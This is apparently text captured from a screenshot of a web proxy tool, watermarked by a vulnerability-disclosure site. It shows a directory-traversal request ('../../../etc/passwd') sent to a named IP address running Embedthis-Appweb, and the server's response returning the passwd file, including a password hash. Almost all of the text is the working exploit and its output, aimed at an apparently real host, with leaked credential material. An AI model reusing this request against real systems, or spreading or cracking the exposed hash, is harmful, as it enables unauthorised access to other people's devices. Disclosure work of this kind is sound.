 Go
Cancel
<
>
Target: http://211.87.240.33
?
Request
Raw
Params
Headers
Hex
GET /egi/download.egi?name=../../../etc/passwd HTTP/1.1
Host: 211.87.240.33
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
Content-Length: 0
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2015 01:08:57 GMT
Server: Embedthis-Appweb/3.3.2
Cache-Control: no-cache
Content-Length: 84
Connection: keep-alive
Keep-Alive: timeout=60, max=199
Content-Length: 84
Last-Modified: Thu, 12 Nov 2015 01:08:57 GMT
Content-Type: application/octet-streamn
Content-Disposition: attachment;filename=../../../etc/passwd
root:x:0:0:root:/:/bin/sh
lyl:$1$nX2w2tQK$mUslNC6jaLYDRjH3y44aj/:1:0:root:/:/bin/sh
? < + >
Type a search term
0 matches
www.wooyun.org